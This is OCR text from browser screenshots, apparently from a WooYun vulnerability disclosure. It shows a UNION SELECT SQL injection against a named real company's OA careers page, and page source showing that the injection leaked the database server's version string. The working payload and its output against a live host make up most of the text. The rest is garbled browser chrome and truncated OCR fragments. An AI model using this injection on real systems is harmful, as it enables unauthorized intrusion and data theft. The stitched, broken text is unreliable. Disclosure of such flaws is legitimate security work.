 oa.guoyuanqh.com:9876/pweb/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,3,@@version,5,6,7
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 天猫双11 爱淘宝（原淘宝特…
E-保存 B-返回
个人信息
家庭情况 A-加入一行 D-删除
成员 称谓 工作单位 职务 地址
3 on Windows NT 6.1 (Buil 5 6 7
http://oa.guoyuanqh.com:9876/...
view-source:http://oa.guoyuanqh.com:9876/pweb/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,3,@@versi
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 天猫双11 爱淘宝（原淘宝特…
82 </TD>
83 <TD class=Field>
84 <input type=text name="title_0" value="Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
85 Nov 24 2008 16:17:31
86 Copyright (c) 1988-2005 Microsoft Corporation
87 Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)">
88 </TD>
89 <TD class=Field>
90 <input type=text name="company_0" value="5">
91 </TD>
92 <TD class=Field>
93 <input type=text name="jobtitle_0" value="6">
www.wooyun.org